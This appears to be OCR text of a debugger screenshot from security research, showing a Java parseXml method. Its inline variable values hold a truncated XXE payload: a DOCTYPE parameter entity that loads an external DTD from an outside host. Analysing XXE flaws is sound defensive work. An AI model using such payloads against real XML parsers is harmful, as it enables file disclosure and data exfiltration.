 91 public synchronized XmlDocument parseXml(String sXml, XmlDocument xml) throws IOException { sXml: "<?xml version='1.0'?>\n<!DOCTYPE a [<!ENTITY %
92 azzert( f: sXml != null);
93 if (xml == null) {
94 xml = this.instantiateDocument();
95 }
96
97 this.init();
98 ErrorList errlist = new ErrorList(); errlist: size = 0
99
100 String s;
101 try {
102 this.m_toker = new XmlTokenizer(sXml, errlist); sXml: "<?xml version='1.0'?>\n<!DOCTYPE a [<!ENTITY % asd SYSTEM "http://test.smi1e.top/xx
103 this.m_token = this.next();
104 this.parseDocument(xml); xml: "<?xml version='1.0'?>\n<a xmlns:x='http://www.w3.org/2001/XMLSchema-instance' x:schemaLocation='http://www.
105 } catch (CompilerException var7) {
安恒信息安全研究院